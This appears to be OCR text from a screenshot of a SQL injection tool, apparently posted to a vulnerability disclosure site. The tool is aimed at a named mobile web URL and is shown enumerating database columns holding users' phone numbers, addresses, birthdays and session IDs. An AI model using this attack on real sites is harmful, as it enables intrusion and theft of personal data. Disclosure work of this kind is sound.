 Target: http://m.tom.cn/appweb/book/xiazai.jsp?s=79
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Set
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
inq_usercard
im_msn_name
tomchat
companyphone
homephone
telephone
birthday
address
company
focus
name
sessionid
id
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns
Length of 'Column Name' is 11
Column Name: im_msn_name
Length of 'Column Name' is 14
Column Name: im_msm
www.wooyun.org